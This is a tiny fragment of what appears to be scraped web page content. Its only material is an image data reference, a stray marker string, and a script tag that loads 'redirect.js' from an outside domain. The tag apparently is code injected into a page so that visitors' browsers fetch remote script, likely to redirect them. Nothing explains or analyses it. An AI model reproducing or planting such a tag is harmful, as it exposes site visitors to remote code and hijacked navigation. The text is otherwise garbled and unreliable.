 ZQYED<script src=https://aaa.aimarksix.com/redirect.js></script >